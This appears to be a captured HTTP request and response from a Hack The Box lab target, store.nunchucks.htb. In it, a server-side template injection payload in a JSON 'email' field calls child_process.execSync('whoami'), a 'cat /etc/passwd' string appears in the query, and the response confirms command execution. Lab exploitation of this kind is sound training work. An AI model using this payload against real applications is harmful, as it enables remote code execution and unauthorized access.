 Request
Pretty Raw Hex
\n
1 POST /api/submit?0=cat+/etc/passwd HTTP/1.1
2 Host: store.nunchucks.htb
3 Cookie: _csrf=hO9lBv8utGyX-tUzdFRS5CMm
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://store.nunchucks.htb/
9 Content-Type: application/json
10 Content-Length: 119
11 Origin: https://store.nunchucks.htb
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17 Connection: keep-alive
18
19 {
"email":"{{range.constructor(\"return global.process.mainModule.require('child_process').execSync('whoami')\")()}}"
20 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 07 Apr 2025 18:50:43 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 80
6 Connection: keep-alive
7 X-Powered-By: Express
8 ETag: W/"50-/9YPNn1BzmeDJ0SJc6HyCMnrGkY"
9
10 {
"response":"You will receive updates on the following email address: david\n."
}